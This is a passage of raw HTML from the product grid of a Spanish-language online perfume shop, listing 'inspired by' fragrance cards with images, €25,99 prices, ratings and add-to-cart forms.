<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7867070480607'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7867070480607" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7867070480607-variant-id'
                    type="hidden"
                    name="id"
                    value="43516901392607"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7867070480607-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7867070480607-submit title-template--24831908381006__main-collection-product-grid-7867070480607"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7867070480607" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24831908381006__main-collection-product-grid-7867070480607"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 25;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/33.jpg?v=1750848130&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Dylan Blue para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953724637407-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/savoir-blue-men-equivalente-a-dylan-blue"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953724637407"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953724637407 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953724637407"
              >
                Inspirado en Dylan Blue para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953724637407"
            
          >
            <a
              href="/es-pt/products/savoir-blue-men-equivalente-a-dylan-blue"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953724637407"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953724637407 Badge-template--24831908381006__main-collection-product-grid-7953724637407"
            >
              Inspirado en Dylan Blue para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953724637407'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953724637407" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953724637407-variant-id'
                    type="hidden"
                    name="id"
                    value="43805517938911"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953724637407-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953724637407-submit title-template--24831908381006__main-collection-product-grid-7953724637407"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953724637407" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 26;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/25.jpg?v=1749511487&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Similar a Myself"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid8625114710350-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/my-soul-recuerda-a-myslf"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-8625114710350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-8625114710350 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-8625114710350"
              >
                Similar a Myself
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-8625114710350"
            
          >
            <a
              href="/es-pt/products/my-soul-recuerda-a-myslf"
              id="CardLink-template--24831908381006__main-collection-product-grid-8625114710350"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-8625114710350 Badge-template--24831908381006__main-collection-product-grid-8625114710350"
            >
              Similar a Myself
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid8625114710350'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid8625114710350" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid8625114710350-variant-id'
                    type="hidden"
                    name="id"
                    value="47323301937486"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid8625114710350-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid8625114710350-submit title-template--24831908381006__main-collection-product-grid-8625114710350"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8625114710350" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 27;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667 1200w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fenzi Men Bronce RECUERDA A BOSS ORANGE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24831908381006__main-collection-product-grid7890005459167-image'
              >
              
<img
                  srcset="//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671 1200w
                  "
                  src="//lasuiteperfumeria.com/cdn/shop/files/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113688.jpg?v=1707756671&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/fenzi-men-bronce-equivalente-a-boss-orange"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7890005459167"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7890005459167 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7890005459167"
              >
                Inspirado en Orange para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7890005459167"
            
          >
            <a
              href="/es-pt/products/fenzi-men-bronce-equivalente-a-boss-orange"
              id="CardLink-template--24831908381006__main-collection-product-grid-7890005459167"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7890005459167 Badge-template--24831908381006__main-collection-product-grid-7890005459167"
            >
              Inspirado en Orange para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7890005459167'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7890005459167" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7890005459167-variant-id'
                    type="hidden"
                    name="id"
                    value="43586803925215"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7890005459167-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7890005459167-submit title-template--24831908381006__main-collection-product-grid-7890005459167"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7890005459167" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 28;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/73.jpg?v=1751483479&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Invictus Aqua para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7950593392863-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/victorious-aqua-equivalente-a-invictus-aqua"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7950593392863"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7950593392863 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7950593392863"
              >
                Inspirado en Invictus Aqua para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7950593392863"
            
          >
            <a
              href="/es-pt/products/victorious-aqua-equivalente-a-invictus-aqua"
              id="CardLink-template--24831908381006__main-collection-product-grid-7950593392863"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7950593392863 Badge-template--24831908381006__main-collection-product-grid-7950593392863"
            >
              Inspirado en Invictus Aqua para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7950593392863'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7950593392863" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7950593392863-variant-id'
                    type="hidden"
                    name="id"
                    value="43796326875359"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7950593392863-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7950593392863-submit title-template--24831908381006__main-collection-product-grid-7950593392863"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7950593392863" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 29;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/39.jpg?v=1750879214&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Pure Xs para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953720934623-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/perfect-joy-equivalente-a-pure-xs"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953720934623"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953720934623 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953720934623"
              >
                Inspirado en Pure Xs para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953720934623"
            
          >
            <a
              href="/es-pt/products/perfect-joy-equivalente-a-pure-xs"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953720934623"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953720934623 Badge-template--24831908381006__main-collection-product-grid-7953720934623"
            >
              Inspirado en Pure Xs para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953720934623'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953720934623" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953720934623-variant-id'
                    type="hidden"
                    name="id"
                    value="43805513220319"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953720934623-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953720934623-submit title-template--24831908381006__main-collection-product-grid-7953720934623"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
